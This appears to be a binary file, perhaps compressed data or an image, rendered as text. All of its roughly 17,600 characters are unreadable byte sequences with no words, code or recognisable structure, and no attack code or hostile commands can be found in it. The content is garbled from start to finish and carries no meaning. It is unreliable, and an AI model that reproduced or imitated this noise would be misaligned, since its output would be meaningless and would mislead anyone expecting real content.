Iªn� �����aL�"��%���t�@Gl9���[Q�]; �!���Z�.%�$3�:��/x�'
Ȋ�%>E	F�$�w�IՉ��0����j��F>?sH��F���2c?�m�c~�(e��Ʉ�X�D���B׫���6�V<T�{�W��&6v݉2L0��*�M�
Ra	ۜ�^�͠����)$����^�*��'(�xO��S��8!(���n��g�G�� ��*���l�.`+���/������doM�c������ۅ�@��z�2�ӱQ�׳M����)�ʻA�΂�����Ѫ�)���� ���ȑ?R���ݦz��o�����w$Р_P�3�ʜ��_@މ�.�d��!�ks�L�Y���H젛Q�/�]]$����
v)ǽ�ɓ�Y~D<U E�e��hR/��R"���:�+҆�8��8�����J~	�<:0O��R6����?�[���{U�[����hd{UI�`�k���ؙ���&5��u�p��6��	�>,7M�Kμ��&+�Sˋy��x��������ڭM��H��j�_���j����⺯�����񺮅�����:K�����Z�g��ί�n�w���ɯ��
��/�(ꔉ�ۊ��ˎ�ξۂ��7��ώ�������0��/8���?��,X����Ӱ�G��ꯥ8�[��^:ʥl��(����9݉8�
_�!Ȝ������}��Ex��M��9��̝<���,��)��P�SJ�(���r��p��9i��"��-�9�m����&�����:ϼ���*��9J����/z���ۻ�L��X�HP�:�����Jm�X���H������X��_O�U}��j�����i�wL<���g΄X��j����T�xo�e]�~�ˀ�.��ȉM��P����j�j���������t<��N�v�����ƪ:��ͮè��Z�����`��-��o�r��a�g{
�
���Z8(�D?ڱ��ğ찑�>�����T9�������`����H���B�����FH���]J�������߷٦�I��y���}��И�mZ��9��ܧ(���)��{�P ����<�[��!��=�w<� #���'��l8�0���[�<M�p��[���؇7P������D��(X����8��\�Y��UͿ(����^]�������`��m�e�LƩ��e��t΀sH�������v�	���K�b|�K���������1��6kH��x��ꈠO���ٓN�}�ƫ ��$h�������V�귯�a��������t�� ������=�?���؃1�������	�,(�׏�P(�w�"���Nʚĝ��M�j+���8���h�}�������2�˸��۞m��n����dz�N��^x�)�����i��:�/�-P*0���(_��(��-������ީ�0h�L�"��6��Q�?ͽ4���X��X��آ�H��0A��Nԍx�<A�5�0ѨSݎ���P��5̨t�V�O�l(����x/���22#0x�4r#4�����$��j8��ȅmM׫��w-�[$��nA�}�7;�7��wY������v�3(����?�
C;@k�V+������Ӫ��*�a�'���R(����j����/���`�ϐȷ`�+�����P)�^�O�9C�(�(�)�*���R�B(�B��(*�͂*餦���������m��O�?8�_艉x���!�������Mݨ��P��9��N�X����Jh�8������/�ԃ�!����B.q� L�+-����ϩ�ZX���,*�ɜS�7>m�0ݕ�(����X wA��3h�$!�C��o)�Wx�;\�;<��T�H1�6�-bW�ĘZ摺�|��g�צ�Ǒ}2�j�)�$�תA��ȅ����:��_�tȶ����`�%��ǀq��H��
	�J4}��J����Z$��N��-
c;���k3'�^'� ���@��~������|8�A)���`��2� (��x91;�T��::�}��n*����n�����Ӄ=��*�� H�_������H ����H�bJ��ٝ���9/w���H��Z����/���Ú�ʬٻ���ύ>OK��+�L�cy��C<��f����ȕۨ�R)��/�7��ܻN\	�,L ����/�2z�#��¾D��"�Y�11*�m~O!�@T��zh đ��|~�Dᱞ���]�#�~}��@�~)@v؄F��Z����O4,�� ƚ'v���J��0��
�o �⺵��j�����(���0����*����S��Sk�BT�F$D@�EB���j(���8w��!7�)�8)�-)�r�p�9<��قʱ ���H����*�s�48H�m*��:�����i�]Zʗ	;���#�)�=�h�T�� �*���T��ٞ�ݟ���9�����+��Lp�+�I��5�����[���5=���
|=�|�K���!����������4��8�����]�M�� �������{�J�� �����ވ�]"���O�ˎ#�2�]O��1e)�s�SM�h1inO
�N�w�*�J���X@cPb��g౦���?��*��������*t�d��F(��)�~L6B%Y⫧o�?���8Yˮ}���N����z��N��P
~��8���8������I�ɽȃʰU��9$*���c�vcF�,���z�G��G�C���΂�äAj��X��I4��=�vӃ#��1��qIS��EH EH��؇�X�������-�>L�ā�5�!	�x[[�[��ʨ��K�x[�����%��>w!	�y�ܓ�%\�X\�k�8k��]L���J~]\Y\�{���^J���8�9J�"���d0�����'x��_���"��@R@�S�@K,��2i�n��ƈ�e@PRl��u�$} ����o<Ɖ���L�/����/8�6%�H��V�C��CT;�Ъ&z�X����Q�����J�$���8b�Z���&�N�O���Hb>fb���(E�C�����7����dů�nd��9*��etFhՃ�c���*w|�V��G��Gt���l��M+��X���=ز���$�����0�������+�ɑ�k�����6i��j�;[�jw����[�v��%Z��=��&⼕/\��2�9��8x��h\�u\�%k�Fk���Fy�I/M]镮茕�^¦���(�1��R0s��OX���_d9��V�t��.r���%��ێA���*vX@PlPg�d�d�QdR!�D(}����6�R�ȉ��n4�h��:Κ���Db�W��w<5�
��J����@��"�S����*&4(��j4���1���X���Ø�q(�r*�r)�r�0�����T�Ȏ��E�P�\�7� d��9r�� �TUUW�H�I��1�*�e��H��G�3ɽk�h��ݠy��VX�=(�f���I3�gТ����?	�(�!��wF��>�TK�i�GZ�������ɒ�埭�.�
<���4��N�J	��T�9�K������H�8��0�왆��@������j@	�wς�����ڼ�Ǜ}���iL+��Ÿ��������x�����H
M+ɋ����$�X~�,�5lFݯ�Z�4�Cأk��7�r��԰ڑ��ܡ�$B9k�!*O���3Ԙ�91���Q��|�[ݘ����c]��$z������(�cPI%�+Q���@C�hG��l�{l�at��W����_6�
q��t1��4s~y �'UŌ�R{/Od�n�)����H(H����7���xɀ�ܘ����h��1j��w�H��<(��Y̚ü�M��yM�ਣ���M��|&��m�ľQ�������-���(�0����1�%�l�ڪ�Α֘�N*ǔ���*ɻ�Ǩ`����Ҳi,�������2-, ����ڎ��2�Y͑=���R��>��n��U�ēR��]���Y�+�����,��������b���@h-��.UA.�.���J����"������.H���(L%x�$9@w�C��Z��%>h���OV4t��J����⌃�'��n��ݪ��9ݩn���{e;F̣;[�����S������U����D�e�h��ˍ���j�Q;J�Q:K���t��3A����(
rV�6�·5z�I${�g�t�H�wRI�ct@昷�����>���;찠ʐ��IX���x�L��Xb̜��YM���ΛO�4͛=jy��e�������ǭ�	-Ԏ@m{�hD�ƣ94���8��CtL�_�-Ÿ�w�ư�a��$m| ��*�]�͑�n��)؍� ��M��ï�{(��`�������v�ԗ����ǒ�{��x/��
�Q�^vz�!�����B��)%��H������l�������Fj�>�h���5l��T���D�t��H<m��D�^�O����	���μ,I��[�d�#�E@N����`��P�tل�����x�.;���I�1��ܸ������[���n���k���R�@���(�ƣ�w<��D��S���G��D����_��1�Ʉ��B^>>���)8D��)�
��{� �x�7������k�\����͢ʭ�O-����-�������8HT'�_�G�F�-��x�������������l�P���9-T�*��Z���6�U��A��EQ�{�lۏ�]�8/"����|��!���kӜ$�m��T�.˕bѭ�Ԫ��A�b�tm��@J�ĐB���Y^���H �H���
2ڂ�*��e:�҂wɅ�X��ͧ��J�t��SÁ�¸z���K���� 	��HĈ��9��K�U�����$2g"6��NP�E��8�� �)�؈�:�#�$�i�4�F�����Z��L^�����ܳ�tY�ƥ9���^:>�{���J�F��ή`����\@����:���^��*�P�l�q)��̪���(BڞfοJe��<B%��(����1ќ��4�ڿ~|�F�� ��;��`�[���.��?��V
�_<گ��-Yw͌و�[��#��'�gm@/�:!o��"��ʦ!4��	�$�����؄���� ��2�n�n虑> �n�ؼ���������\+�>$x���),�m�L
&:x)գ�!��y2�8�`M��۞��i_I�3�D� ��ɉ�r��X)���D��O�����4I��$0ޡ&]�Oa*���m�/(X���Ν��v��S��e8�4�*�ȩ�\9r��K���hvH�	Zި��w<���3k��(Ĝ�X,�?5I��bS��ܫ�:�4E�^�+�C�-�M���ܬ�#8Π�(/����k[,ܭz���诳��*�j5M�A����
�4���Z2�v�6o��4��
�Kh��m5�c�2�q�L��"�'�-�����:��vO��I�İJ���j�c����ڌ���)��»$��$C���፥PZ�4܈���a-�q֓4C7�^�H,8/���[C�ݺ3��(�Fh�c�wo�_5V�!��H����я�I�������#��Z����=��K�[b0��\�9�GS&�~���H�"9N� �,	�5>B2\������S���`�$��7-��0%�3�KM���Y����'��=/��������~;���S�hn����b;SN�Mť�3�P�.>����\�t;��G���j;7W[@�x%�s:�$
�qd�X,f�3�r�����h���Z!��xjʊ����x��wHs�9�q�
 �ȹ���.`�����Z�i��ʟ���i��!�P(� �2�:�:�Ӻ6�:-ө�)���8�D��G(�Y��l)\��[J��h��D�
w(=룧��8
����˻�KQ{���˾����
U`9��p�͓4I���p�<u�<R����,�ʘD{����E��(��P�8�31
�1
&`��y��q��lLS3��A%��Ky�Lᔘ�
۠�Ĩ&�A�6���P	C��h��Jw�i�G!& � 	 ._Q����x����Τ���ҧ����}?{	q'�K�N�[����X�
#7rKuc� c6��ڀ'{Z��P������	�8�:����Ȋ��-������)�@�1����
��[����*��R��$(�9��@1�@(�,����:�D��t�)����2���2 K��JG�"Y��Yp)�Ⅳ�*�F��9)�b�_ �#�;�$D�6r�d��q�7�
�Js w�������B�6[����#2"�
D�Β�2�2L�6$����IL�:���\�P��;��S��+���MN��C�!M���͇A�߰��h��Q�������8MҔ��a�a�FQ�b��R��Û� x˕䊧��.༮��� �خؕ�?�����j��9���w:�giN��7͡�ix� �p���f;�g�ԕ�C�@�Š��0 ��È�<��H����H���
슮8�80t��c�<w
��$�-&���(������I[���:1@��٫[���)jI�2�XA��J��ʔe��J��B��¨����W ;h؆ʰ
�H*�3��U�3
�*�<BZ�D�I[�� �Jͱ�ʣLj���\ʹ���
3��<���3F[(��:[��b8����LL�@�Z����%�$=�q,%`�H���J������7QN	-&�5�d5���h��CA-i�>m⦴Q��}	��ݹ�����ϐ�y����'�*w8}��r����������L�r������0�/	(�8��a��iF�	 �Y���S�.�=���.���캕�G�舮x�
�HT���)��P0������@G�p���X��	�X��(!������M�в�:H�A���2�c��:?X�(�"��2�y��	�![�6��(|:�e�,���9s��(��+:j�� *I��*M��z`�+���}@�1i��@ʲ�K�4/�:�?����;��� $�Xw���?�*�x<�T4E
A�ӆ0\�X[ü�[35�i�Ǵ����T:���
�P2ܛa�41���k��[ľ�2��6��k�P�F9�Ɍ�a?�]e�?�N�r�d���b���븏���^����%���^�K�k��q���{��X��0�j��H��R���X]�ǊĿUi�芅L����
%�����)	���p��X�Ƹ�Ð�Đ	���C̀�����娛|������ɞ$�;H1�A�pw��`МEZ�.��,�:��"�:*2���
�5�X�*��	����Z�����;xx���#"l��P���ҧ�R+��C����� �2��ļ'���2˯2zP�u�y�X��jZ
�t��=4;�S��
�0<�p�3=,Ml�=L��Rb�6mLA�5ٔT���QZ�M5�_����T����¾3ݦӜ�^T-�!�E��G�.�ڝ\��滛�N���˱k�7R�mz������^`����T���i�g�w08�q2�@|4����gӕa�n���^����em�����XȬ��uڐ	�5WT0	lߎh��@Gq��@ה�����!!ث���R���K�<X��󍛽����2�����"j���+"$��m�L2�"���_����3����B����|���j���*	Z.=��p8a38,�м����9}��PRuH�H�-:������������������/��C�S�H-a�L$�LT�H��A̱f�6�cSCwk�a7�Sjk����=\ý\X���`\��E��E��>C]l�.��.�ɛ��e*�����H]W�F|主�0N��V-�]�7AnUqR i�^�q��~��	 ׆�_��^�_]1ϧ���`��������
��X�@�����X����
�>�ۀ�۸��؀В@���.�ܨ��Б딃�
��I����f�J(�	�0@�	f(��h�m!K�)5X��2)�iO ���d�F��4���J�IʼRʦ�30�4Jw���Z�6�1#m�a��N�Z9J������fxR�Z��a$9+�U���X��b�P�HR�4t����D����(�92%��&���=�6�Ƽ�?�:�^�Mֻ�OL�jĘyX���U�2T�H��lkSM^&����?g���H�@���d�S���\�����e|ĸA� Ц�D�E�{���b��މn�y6�B��lP�����~�Q��]����� ��8��(_�x�W�Ɗ�xk�u�����GwG� \�<@�h��9.X�$���Ѐ��LP��)3���N�ܺ�NA�2Z�ِO��ʔe(��0��P���xB���j����h����a�˒(�,Ն�x���҆��DH:'|H�� I������4{�%�~���L�;+��_�����Њ��ۖ��%>�1�����vD�_S�<�ν�ƌ��G����CD�;Nz&��7aSŌ�԰��ԸW��EA�EҜ�!O�nJ�p�e���]x�������w��vlw+8��g��|�Ȱj	F��^nlNzs�ۜ�$�{����.�)Vx��]�[��^��LǮ�[ψ����o��
����o���rMm��(���tp��}����@��������e��ջ�x>�:���!�~��v}>�s����r�Q,�
��d���=�3v>\`g/j١����̯
*"��H�Z�φ�*+E��K��'��VۦV<�h�"QZ�ex�2�:\۫i=�4s���vt9K	������kk	�Ջw'�h�J̈́���< ��������(7����h�^$�#��r�MB��&�`�H������b� ������!���b���]/���ν�h���/1r�a�E��9峃]"���e�Ϳ\�8�B�#Ӻ���r��_&I��j�c��?�U�1����&t��3��
LÑ�X"�W�5��XA�EńS���G.�s?�VI�a�t0�lNsN54�+Pٳ���}�^^����_cV#������7��8��@��-w��[��(��Z�%��w-O��ZȂ�l��XI��)��\������̋��I�� �* �h)I�R(	���8
���zB�O �ħW {ŧ|��������E���F������,��"<N��08���2Xm����Z����!n�(a.��H�A�,���(��p.�q��z� �M�8����� +������⡷*<��*��Ɍ�ɌMp�� ,z;L��,r"�-|"ϗ��̂؈���IZ��w�K��ZΗ��:�x
������;P�A��Y�B�/�x]ٷ��&ٕ���ș�ړ��݈������x�޷��/ �޹�D�������E���)Lmx��I�ÿ��������:�j������1Ю�!΁�.����&=���4��������2��GLi~H�>��XC����{�\�/��,����P����ϻ���U��Z���{�-�H�ϼ艛-d�ʚ`���*QW��(��X���jɨ��wP�l΀�����	��0� �.��xij��q¬O�{§�&EȆ�-\�a�²���l��N"�<K���֪� O;Q�{YK�|�������7�$�tQ�����,g�rv)c�����,��.�b*<r6�� r7�콈�H� ��5����@��褊�êexO�S)I	�X�4(	�����
�y���*%D�&h^?6������ǡ1��&+�������W]��퍯}*�����D���M�X:w��$���	CĨ��x-�a�C��դ�S�����B$�1�Q��kNY��(	��	=$1���Q���<*Q�N��K;Q��8���� �E�$(���i�!yʓBH���˾�,�*ą_:��{���UV�	�����hV��������v΅��
���
�
��)��T���1��˼(I�1��̘HK��,	X5��.�M�I��y@�p�d|��i���ʚ,�ݡ�7�(�T�.���O�VX�aw%��ZKMȒI	��
��� �6� �yG���q@�Z����e뗊�����x��0��ʹ"�QB�'#�m���L�ΐ@�lOx�T3��}-�� ]�Ț�L���ذ��,���<K>�H%|�s��꜕^XԵ�3T͋�)��9��2�9���&�@jL;������_z�%���D����݄H��+��9]��]�	iNFNYEM��~� ��{D_@���6N�������p��L�M��Xk�ow���*y��躒$�����P����Q���:������@�-�J��o������خF{?75�����8(���.��������0��<!1E��̮��ϲ����'Е^1�����=3����V&��ꎍ�ڌ��񌅛�x����\� �dኜ���( ߠ�(L����G_���b-��\���L騇�W �m�(�����]ٸ�l� jh¼Hȶ,P�vp���-��
�Q��ʚ�(̔�wn�0B]���ӦD����^�i8�ę�mm�?���݉���	���p"��7r�ش҂.Ũ��͍�kZ84x-�#M�!�N,>;=x='A)��tқ��>���N4>�,��㈨B� ��1��~��H�A�����̂n1nf�[��o:*�������]�.VS��_$>�X� ����և�����W���>z焸͹}��`���������&b]�o2a1��;Љި��:f��bY�j�G�o��|DUwg�I���j���Ӕ|mɇN��`|T�	t1���H���l�%�� ��������cc��$vdn�`��g��.f//�`�>ʁ���"���؎�ˉ�z T
����J���#`�ڔ��Tx"��0�ܬi��1_*	ڜ��R�N�5|���� ��	�؇$ ]�����yL�vH8�J�NNF�#H��~�^b�_,�Ƞ�ņ���qaY�W(G��
r7�Q*��[�N��c�B>[=�W��:�Ŗ)��S�������w~�K�b6w2G�fo�Z���Bԗ����-�����q���TH���dZ�}ZW@���J�`�ȡ���������Ȉ�	� ���o  @� `��a@�(ۧd@C͊d�d́xd�`FE���t���\��
X	A���X�I�ҩ�F�FݝF]|<|�)� L'L����p ���L��U^��*�-�Qr������ȫ��4���\Gw,Ո��R-Ռ�Q�8Uu�JȀ��|�'H'x�dJTwA��$����:�Τ	����tԉ�4j�����)1ma*��Hڨ͆��`�H��RǄ��Yl�H����8�hJ���H���Ԋ�]�I ���J�
�u��XR%���h���ϥxM����W��W�
�h�}^�x
�9N� ��������`�]�����|Īyt����aW���v-�3�,w%��ʥ˳���؎7�Dp����0�	\�8�fE����D_���Ē ��I��T������-�,H�w,	MO
��A�0 ����P�<�DMF\�Ei���F!��t$�����$<-�>-!�,��X��J'���\\���(�)�JO��	��+�n�0��.�L�����,���U��=��$�w�T��������x����(ؘ̋�茷<�:؝�������~H������ւ=�m�neCсͧ"]�eX1h��ԩ���
	�L�5T7���Y�ܫ���Ҕ��b��x�������w�ϺdM��J�To�
�h���T�X�4��h���D��hDt��E�E���Z�ʅ�9���l:Su�������������pM�To������iS�(E	8�1�Jy��F�Z�Lu��tS��ɂ�Ԅ��؎������Я�NO�@I�	Fo���B��(�}�CխdH[ ��A �A�����ӶH*������J,d�~a*$Jʥ������đw$�p���Ј� ��"�$,���rwx�tDG���.$���*"�	m��!�����,�wH
t�Ȓ��H
9t���
$���Ln� ��r� ��oށ��(J������ �-Q����5|L�B��͝�ۂ�ڂ	���>M �ޛќDe)��9�#I��A��*
�XJ�P�G��xʠ��H.���(I��I�צH��,�A �^��_���B Dw���)�O�� �˖	�2�v�L��"�po��W��N����X+	芻4���W�H����wJ���i��*Hjt숰e^˵�P�ĉ��	�A����-`0@��5�b4�CMT�B���AdFd������A�U���)!-�U�}D-��$����]��*�
qd�r�ѠĂ�j���$\�<ܕ֮��dġj�����J���傏��t\��U��I�<m��]:��i�	�҈�:�����.�m���n�?�#0���-�+�L���炀Ɉ��qC�,c�����^��9R� �fY#�Ȅ��J�H�YwPD�LN�Ћ��Њ��J�`';"��v�xa+��A��yZ�5Y��NN�q!�� 2d��l�Ϭ@�\����J��N��I&M��T
��N���Ϯ���t���T��(�m���J����T������I�ʥ�¥�]�%��N(o@䡗h�P�P �:��-d�S� ˑ�t�̺�U��Vj%��U(F�����q˫tm��+:錁Qqԕ��������.��!
"y���f9,�w��!�rK�l"9�"��J�R&�T�i͉**ɜ�(�o(E��B�Ĩ޽�oy"�� ݇�M�ݸ�`��܈���Fٖ��2�Ɯ�М˹ cd�Ĝ]�p���2��,';�����s���d���IN�w"͚$�J�8�8N�q�}�9���N�,��N��NNfW@¸�l2͋��8��W����Xa�S��@��
�DY�?�����(7y���l��{��/�W��L����ȋ�I
��e�^�؆�|.��l|�X��^�Ɯ�Pw�z	��F P��K�*!���a���A�tP�<y�1�z�ʩ�|�G��}(�#K�t�i���*L���^��_�_-U��v��*��VܪR�Q�n��L��̋���,*��X&ha�ퟖ�B����r�ߙ�=���,}j}��~z���Œ��o���0�k�H�����H�;�^����4��'J(
�� ��ۊ�;W��Y���dg"%�����$�Hڞ������Ln8�,������1Ѹ��`2w��@zW[����y�ʎ�J�ަ
��J��?C���������Σ<	��N������08�[h���vl(ք�9[�y�L�h<ƃ	�t<������U�A��R&Ƴ�=R� ��������)����3P�?�WN�����|X�����t9�(�΁��C)��գ��f�˺��j�Z���&�
��o�*#�j�@����>�Τ����ۉ�iAQ��$`&t0�����å��?(6�/���膸�6�c<wҒ��٢;�ZH�o��+~j
�^!]�#� f9�ԋ텚Yp�YX�X!K��,����e�
���ׄx�ٗI��9]
	�B��_$������3�y��l�]�u���\Sʪ���,N������?9s��||��"�_��,��x�î	��0�s���SJ�hÈL��0��eȎl���	����% ���j�����y �QF�>�[ ��AS��f[SRF�.���7�V��=%��.�ه�x"�w�b�sA����G锞:^)G_=a�n/�nu�r���(��، 	T��ə8K���E�����mn�i	(pK�<:���l�V���0J��n��ȍ,�#��c��/�겍��]��]ڈ�X�۴k~槦�
�ə��8Ǚ4*M4"��ٞ���Yr3�K�8�'��8�o��H��^��3�S�6���NC^��,���Ͳ�?�ɣ�N��um�>�xN���0���<��K�H
�����J�����!8Q W�w�}�c�W�%���h��|1�bš�M�L��ˀ������.�A���/��P�y�N�y�<Y�
���pxY������5�d]?�O6�|e���y��%��!u��Ԕ��tq��@�ܟ�-��}"$�O�}"�)&�K�݉��.A:*�`��0����T4�pyUc?�h4
ur(*&���x_Ƅ7K�rچ]���E��fT�o����	Q�a�)�	^�Z��{+)榹+����>gV6�5=�w�������0�[��'��[+����1z	3���@�8�V��}aMg�H��q�N/��L����.,���H�*��(p$8��Ʊm��1L���n��Ql�����پ�yꖙ����M��鹑������i����t	������ɍ��!m��!-�Ů��T���Y,����������������ܼ�Ǵ����qL����Ʋi4�Ʊo�ǘQm���QǓ�,�֎-����Č�������Ӭ�w���H\��ĳi̛��9LO�­/�Ʋ�^�׭	�ýM�ä����8J��@������@ɀ��9�R�>���J��J������
!D=�/�/*��U*��R�"�#2���u�$9L
C0D�Ѝ��yO��ޑ�'1z�M��� �'I�s�8K������/��R�m��Y��F�{d�\���Ǽ�>Y�࢐3�h�	�H
S�&0YL���;%0 ��M�䰠J��k2a�)Ɯ��9jp��w'4{�`�5�^�'�{l˸��Ps�tH�	g6��x ��8��:%�-��<�J��I�K��tx�&�a���9M쬐h�˙������m|��w�����Ԝ�|Y������0:���A:�4��jC������;E�[�ƵkT-F�������0����29zYŬ�hżAmZƬ��DӴź��	��ƍ����]��] 콢���1:�������I�� ������цAI:�ʙ����\z�=��	,Ӻp��L�w�յi������́���;�mc��<�@�<���B�2
�K���ր)���Y�?���č�,Mb�.�(���ti�9d�����&X��l���B�:S@��<�K��ۓh�o��B����,�E��L���%���\9F�̩��O�`��X{��$O�g��
\>�s�h�Ƙʄĸ�RZ�ϸʵT^	�� �H���)����sX���܊�(�Y����5��@ L�:O����#�Y����Ԝ�w� {X�9ج� Z ���B�Ţ
_�i�!��ʖ*�I�ǰ��(�����g)G{�}����)^3��ʩ�{%ɴP�$�M!Ź*����͆�`�PIw@I�]�:j�������
ߓx���܂�8�ƸɎ�:��	�(H@�,�%܃�ЅA�5m�8,��A��
��q�ֵi������v�N���_�P&Y4c�q�E�h'	5c׏3_2b�'U,ՠ��Lz��I��p��C֞;��۠�'�T�&w}Ϻ��RCN]�"���9BVj&\<�p�SB�>�+�%��C�����XQl_Hy=8ij��pH�$x��\E�Ġ��_k�{@�'m��򰉄�(���Q��Z�h���F�����2La�<��x������������3�
è��U4ٺ���*�_���ٜ��b`�`1���=Ko��W9'�ע�/vC�����Sۼ"����<�(�>�}!ǝ=��4ذ�ꈳ�ښ������'��j��j!��w!�����J������M�r���ʡ����H�ψ���o��4�Ph:�ȋ���Y:"�9������H?։����T��“+���i�K�S����\)v��8��3 K.�="��N�'�^9v�/�%b3^2�}���)=&��0��o��y�x�j�����R3S5ǋb�\����I�XSCצ �o����1��ې3L>_�T}U:U`������[Χ�y���tH�&���F��\j� `��b����!��*�x�w�yj�g�Vl�aeP�V�Z��������@�zt��f��Ō�B��t�ⷧ�X�78u��]���P[��֎���舒,FL����Q��c�(b܏��$
�Y����ߚ^9�*�����`��9}�ʙ����7����!͕���hg:NN�8��|�y.��ʵ����zN��b��B_2�YR&�k�Ϝ!W�6;	֝s���~�U�?YV��CSf3�+�ɀ����Z����[xj��WwO��U���W�22���#��& � ʊ4(LD<��G >=x㰏���H�0k�c��-���&�#<j�I~�6l7��t��NTL����*/O.O�����f��FM�&*��4��DO��h�Hn��$�oL,��&��MC�I�L��O���ߌ �����X���bHK1�h���c<��H�����"ʀ"Bd<bXĠYP�$J��֩�NB���fFZ���j�N�CX�G��[؅Y؄��S8�^؆o�M8�	�d؅�w�a8�B��w8�r8�i���9;bM��E����6�4���i�&��ȁ�,�~�!2\k�>Ü�! ��4z�pG�f���h�H���,�j��ɟZ�U�Ȑ�&&db�b:�JNE��l�2�'�>D̑8i����pl�2�����idA�τ��$j�)6���&M�I�h�����)��4��͞���v쓠�@���Fǘ���)A b�ĩ��M�ML����Ҙ��iC�훤������M��B.���͍�	��a�I��8
�
w�~d�I�d�E��`dx(�@�Yp��ʭ"8�h��j��
%T����BȄ�9���ڡ�:�LȄ�9�Ȁ�I���9�Ɉ2:�;��Kz���6��G:���Z��,z��k��Ő����ɲ��>g�e��`�Fn1��Q*�R��b	��`�$ŀ��4�H��Z����̻�lq��ڇ����v"r�cU��s>�GA�Dɐ�}މ���驟�h����I؜+��NaJdA���T!���t'jP/���wk�[�P��R��)��<ol�M�xي���>�٘i��)AHC���B��􆩉H��X� f��E�L�D�E�ثE�	���Έ��(��p~���
cz�����d�d�zd*���H����ހ�'خ�ɕ��zƠ�g ��ʈ ��/�bΨ��\��������<��\ϣ��|�]�ɑ�ɑ@����<��ɛ�ɝ.ܝ�\ȅ��;�ÿ���G�7��(�O܈`Ɉ��5�����Z(��G�k|�[�R<�a<ŷ�w��H�d(��ǉ��Zh����H����Ƒ��}��ڭ}٣]�-㋼�����shٵ�2r��A�2,C����_�9|I�Hɲ���D��"i��(�%Pc��áR�ǜ�3��fK���4̺�X��Vk��{��J\�U�i��ƾ�c��9�����i���F��L��Is��h����'�����.ሒM��f���$�j��ل���k�l��Mł"(�)��ƈ��8����Ğt���������Iw�$H�H��^�5�B��-��ۦ�C���=�|ۏ}���Dĉ��-��m��Z����	GF��������&�.�XBf�������h��@e�)��\���o� �͍���g�)�� �ݩ� ��o� )��	�x>�)�p^�	�c~�e����y���	�:ɕܩ�V«ɝ� ���[���e���� ��(�2��A�2Z�Aă�����e���_��h��_����������(����(����?��]�݋����w�?���A(�@h���1	����=���y|�ݐ��R$��I}�y��'�.��1�5��R2��BRJ�4݀�@���h�I��y�*g��ٜ�I����M݊�[�����INN5�P̬,W�}�о��t���PĖ�>�I�N�����
�;��x7���ƨ>�&�ǒX�ﳹ^�@���$�>Ϟ�"lD;��I���P�o�e��5�CDd-�@}�,E��b�����Xa���|��8�" G�c��h�c���wd@&�� ���X�<Ӷ|�Mb��(������k��Q��������P���h�zz@����(�����	����� ��������|���C`�i�������_�@��?�߈��qUZ��g�	�I������?�?�AH�9:�[���<��h�?�oZ�o�㞲��>�"�ڸ���y��!�=�i�zn�y�p�����j� ��Rc�&)՛�Uڇ����Ɋ������iw��ƉT���ћ� ��Y�Ɋ�	ɯ��L��	I�0���$L��o���W��ǜ�����OO�0�����b,�$�@L{��ɐ2C�H�MT�Ĭigoo��ϑ ��)�����%K�bH�a��*挾���������!������H�z�dp⁅�*(�W��W�:�(��	�~�:Z��1����_���M��)�����������:��?����	q��?�?����3�Q�P��O(� ��Zh�1Iw��=�����?��_����|J�1(Q�����7��n���i�I)_D3��ɏ#	�TSErZ���E+Q��Q�l�p~�pp�H(���j��A��(�p�2�	�������H��T�`%�o,��ڲ���TBe���+��ee��� ��+J��%ـ^{�)���Б�F /R Uy ���DO�ǔ�%O*ڦ#�^�\/�ψiB�BÊX��`X_EP$%�ET�.v�Dĉùi���p��J�Ȕ�b�8�Ȁ�w��E"�*�T�1�����X����^/�T�L$��H�v����gH��)���[S�ֻ�[u��(�H��ˑ�_�b��i���[���=W�*;j腔k��u��k[c-���>�Q1��?qP�SQ=��iZj���<�h^�2+��h���I�TM�L�TC{��]�[����5�XT)�VYUGN��� �WsUWw(��6�T�h�h�6�����:Rr����pN�$h�N�үhԣҐ�;�H�w+�(���JL�ܻ�A�5NN,kk�²q���Z��L!��i&La��2I��l���͔���)���,N��kvCd@eL((�*��bp) p�������-B랩Wo�f�C8� <��u;���ߧ��x�D�-��G�q�'��g�A�9������8�:d��9�z����)RSU]��g[�);�'���^�)ֲs�ũ�AP�b����v��\���=��<k(R��b���Pu��sP[h�����8hWI����]��M�w���0��|�U�3�"�q�Sr;��R�P��r4���5EO�T�&=���	��+I��hMa����l��Tm�2
��ʈ�P��*�%b��ȠҌ�բ0��J����4���:�1�^r���&�1� dL��P�e�|��޸�����.��F�ftq�nC�钅2�����y�mBB�� ��b��#��?��L�]%�ѳ�Z�B-���R�A��XҊM���=�c^=e����,(Ѐ����)������6䊦EӨ�w~�r{nE�*��j�=b]$�3���~����� ������8Lʙ�L�(�=��� !�u�a�i8�1⒔���T�yi���(H�kdS3����e!��G���M���|��w��������jHZ ����(����(�L�9ә�#H:��e��#��8��� �ҋ��20j^�9���H+�ϔi�ʄJ���)���a½0����[��<$��̡&��Mh
����풨n�� �M0�m���wà�J��J���Ѫ��ʇ< �����Bx�C��H�à^���UJ����\�$�j�������Y\!�ϭ-��dz�$8:E��[��#��ȏ��*������}�:�����z��/�A��\��X�xɡ =����z�/��ȋʨ�����蔮Q�)�����7v^��I�P�����J���8�!�OI�!�i
���9����9M�hҫg�κ�,���*�C�[R�O!���Z!�լ����� �w�Xt�E�!�H��hϖ�m���DȤ�wՕ�^�����!=;�����Q�$^�Pv���L�(~_#K�T(蘉��gE��&Y%�Uv���������D��X�������mɒ����.�L��B*�1�  ����D�_�.����3d;+���k���a� ���Y��	zJ\)B*\*���,�U�����:uƿ�g� �����1B�Ĺ�;�%1��c�1J�]^JAݠ�c���ĸ�Q�?�x��|Mw��X^����������茄.h�៍�J��N�Q�7�[�
�u�F�tI����)�t�	�b��4P��;�j�O�Fx�M���I�3)��:U�i�9)�C�^:�h��i�U����j� .
)����0k� �m�R񤬎䠀����s`�I=��kOP�a9媿Ϩ�k0�4���LK��Lf��1Q��O���i�����p���`�2�|f�%�̩��+�8Cd��SYF��w�H|��E!��ҍ���4jY��*�����֠K�=��Ι�碫�8`α��������B/�"���F���m�őM��Q�&t���ʫ4H�)�9�X��J2��r������hն�)����I>8�A�c�( �քh��X��j(3��,��n�qR7v��I��裪����� j/�m����dpk�Ĵ*��L�=�,B��������\�Nid���ο ���GZT򖳆��P���4j�d@�w���������"i���
�V�Q?4�9%d���,.��ﷃRX�<,�e����,��-
��L(���(	�"���J�HL���|�0�����Ļu�5��eL��4��p��9�\m��/S��"<���l���#�������!� F/�z�-�3����� ~�ꯐI����؈���#p����$t���׉Ȯ��Ȁ���� ��'�Z��n,kً�i����'�
�«=�>��J�y���,Ȼ�ܩHtwM�n8����d�߄����Bˣ,�LY�X�����<P�����C�������D�3�
